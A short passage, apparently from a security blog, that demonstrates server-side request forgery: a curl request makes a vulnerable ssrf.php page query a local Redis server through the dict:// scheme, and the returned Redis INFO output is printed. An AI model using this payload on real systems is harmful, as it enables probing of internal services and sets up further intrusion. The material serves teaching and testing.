 > curl http://127.0.0.1/ssrf.php?url=dict://127.0.0.1:6379/info
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
$1896
# Server
redis_version:3.0.501
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:ba05b51e58eb9205
redis_mode:standalone
os:Windows
arch_bits:64
multiplexing_api:WinSock_IOCP
process_id:10692
run_id:06ecaad82945015b88469e6acb83c3a93cb4c26b
tcp_port:6379
uptime_in_seconds:19223
uptime_in_days:0
hz:10
lru_clock:590120
config_file:

# Clients
connected_clients:2
client_longest_output_list:0
client_biggest_input_buf:6
blocked_clients:0

# Memory
used_memory:5535416
used_memory_human:5.28M
used_memory_rss:5477888
used_memory_peak:5536408
used_memory_peak_human:5.28M
used_memory_lua:36864
mem_fragmentation_ratio:0.99
mem_allocator:jemalloc-3.6.0

# Persistence
loading:0
rdb_changes_since_last_save:1
rdb_bgsave_in_progress:0
rdb_last_save_time:1527316638
rdb_last_bgsave_status:ok
rdb_last_bgsave_time_sec:0
rdb_current_bgsave_time_sec:-1
aof_enabled:0
aof_rewrite_in_progress:0
aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1
aof_last_bgrewrite_status:ok
aof_last_write_status:ok
initsec blog.gm7.org